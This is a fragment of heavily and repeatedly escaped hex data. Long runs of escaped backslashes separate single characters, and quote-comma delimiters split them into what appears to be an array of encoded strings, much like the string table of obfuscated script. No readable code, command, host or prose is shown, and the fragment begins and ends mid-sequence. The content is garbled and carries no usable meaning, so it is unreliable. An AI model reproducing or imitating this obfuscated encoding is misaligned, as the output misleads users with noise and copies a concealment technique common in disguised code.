c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x